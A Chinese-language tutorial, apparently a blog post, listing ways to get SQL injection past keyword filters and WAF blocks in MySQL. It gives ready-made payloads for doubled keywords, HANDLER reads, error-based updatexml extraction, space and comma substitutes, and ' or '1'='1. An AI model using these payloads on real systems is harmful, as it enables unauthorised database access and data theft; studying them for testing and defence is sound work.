过滤与拦截
过滤指的是,我们输入的部分内容在拼接SQL语句之前被程序删除掉了,接着将过滤之后的内容拼接到SQL语句并继续与数据库通信。而拦截指的是:若检测到指定的内容存在,则直接返回拦截页面,同时不会进行拼接SQL语句并与数据库通信的操作。
若程序设置的是过滤,则若过滤的字符不为单字符,则可以使用双写绕过。
举个例子:程序过滤掉了union这一关键词,我们可以使用ununionion来绕过。
PS:一般检测方法都是利用的正则,注意观察正则匹配时,是否忽略大小写匹配,若不忽略,直接使用大小写混搭即可绕过。
一些小tips
联合查询处,order by 被拦截
无列名注入
在知道表名,不知道列名的情况下,我们可以利用union来给未知列名“重命名”,还可以利用报错函数来注入出列名。现在,除了之前的order by盲注之外,这里再提一种新的方法,直接通过select进行盲注。
核心payload:(select 'admin','admin')>(select * from users limit 1)
子查询之间也可以直接通过>、<、=来进行判断。
select 被过滤
使用handler
HANDLER tbl_name OPEN [ [AS] alias]HANDLER tbl_name READ index_name { = | <= | >= | < | > } (value1,value2,...)[ WHERE where_condition ] [LIMIT ... ]HANDLER tbl_name READ index_name { FIRST | NEXT | PREV | LAST }[ WHERE where_condition ] [LIMIT ... ]HANDLER tbl_name READ { FIRST | NEXT }[ WHERE where_condition ] [LIMIT ... ]HANDLER tbl_name CLOSE
handler users open as secTest; #指定数据表进行载入并将返回句柄重命名handler secTest read first; #读取指定表/句柄的首行数据handler secTest read next; #读取指定表/句柄的下一行数据handler secTest read next; #读取指定表/句柄的下一行数据...handler secTest close; #关闭句柄
LIMIT之后的字段数判断
注入点在where子语句之后,判断字段数可以用order by或group by来进行判断,而limit后可以利用 into @,@ 判断字段数,其中@为mysql临时变量
select * from users where id=1 limit 0,1 into @,@;select * from users where id=1 limit 0,1 into @,@,@;

UPDATE注入重复字段赋值
UPDATA table_name set field1=new_value,field1=new_value2 [where],最终field1字段的内容为new_value2,可用这个特性来进行UPDATA注入。如:
UPDATE table_name set field1=new_value,field1=(select user()) [where]
and / or 被过滤/拦截
- 双写:
anandd,oorr - 使用运算符代替:
&&,|| - 直接拼接=(condition):
?id=1=(1=1) - 其他方法:
?id=1^(condition) - 进制转换
- 内联注释
-
空格 被过滤/拦截
括号:括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格
select * from users where id = '1'and(updatexml(1,concat(0x23,user(),0x23),1));
- 号
- 使用注释代替
- and/or后面可以跟上偶数个
!、~可以替代空格,也可以混合使用(规律又不同),and/or前的空格可用省略

- %09, %0a, %0b, %0c, %0d, %a0等部分不可见字符可也代替空格
如:select from user where username=’admin’union(select+title,content/**/from/!article/where/*/id=’1’and!!!!~~1=1)
逗号被过滤/拦截
使用join语句代替
union select 1,2等价于union select * from (select 1)a join (select 2)b
from关键字代替
select substr(database() from 1 for 1);select mid(database() from 1 for 1);
like 关键字代替
select ascii(mid(user(),1,1))=80 #等价于select user() like 'r%'
offset 关键字代替
select * from news limit 0,1等价于select * from news limit 1 offset 0
比较符(><)被过滤/拦截
使用greatest()、least()函数代替
greatest()、least():(前者返回最大值,后者返回最小值)
同样是在使用盲注的时候,在使用二分查找的时候需要使用到比较操作符来进行查找。如果无法使用比较操作符,那么就需要使用到greatest来进行绕过了,如下例
select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64
- between … and …
between a and b:返回a,b之间的数据,不包含b
等号(=)被过滤/拦截
- like,rlike,regxp
系统关键字(SELECT,WHERE,UNION…)被过滤/拦截
注释符绕过
- 大小写绕过
- 内联注释法绕过
- 双写
+拼接字符串mysql> select "sec" = "s" + "ec" ;+--------------------+| "sec" = "s" + "ec" |+--------------------+| 1 |+--------------------+
新语法,mysql8.0.19 + 出现
table,value关键字-- 可以直接列出表的全部内容TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]-- select语句可以使用table语句来代替select * from user; -- 等同于table user;
VALUES row_constructor_list[ORDER BY column_designator][LIMIT BY number] row_constructor_list: ROW(value_list)[, ROW(value_list)][, ...]value_list: value[, value][, ...]column_designator: column_index
引号被过滤/拦截
进制转换(通常十六进制)
-
函数被过滤/拦截
-
注释符被过滤/拦截
手动闭合
id=1' or '1'='1

若有收获,就点个赞吧
0 人点赞
